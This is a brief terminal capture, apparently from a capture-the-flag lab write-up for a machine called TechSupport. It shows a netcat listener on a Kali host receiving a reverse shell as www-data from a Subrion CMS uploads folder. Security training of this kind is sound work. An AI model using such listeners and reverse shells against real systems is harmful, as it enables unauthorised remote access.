 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.2.21.245] from (UNKNOWN) [10.10.199.67] 38894
bash: cannot set terminal process group (1384): Inappropriate ioctl for device
bash: no job control in this shell
www-data@TechSupport:/var/www/html/subrion/uploads$ whoami
whoami
www-data
www-data@TechSupport:/var/www/html/subrion/uploads$